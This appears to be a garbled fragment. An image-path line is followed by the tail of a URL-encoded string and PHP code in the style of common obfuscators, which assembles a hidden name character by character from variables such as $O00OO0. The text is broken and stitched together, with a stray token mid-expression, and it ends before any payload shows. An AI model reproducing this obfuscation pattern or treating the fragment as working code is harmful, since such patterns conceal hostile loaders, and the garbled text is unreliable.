
3%77%6F4%2B%6637%6A"
);
$O00O0O
=
$O00OO0
{
3
}.
$O00OO0
0OO00
{
0
}.
$O00OO0
{
18
}.
$O00OO0
{
3
}.
$O0OO00
{
0
}    
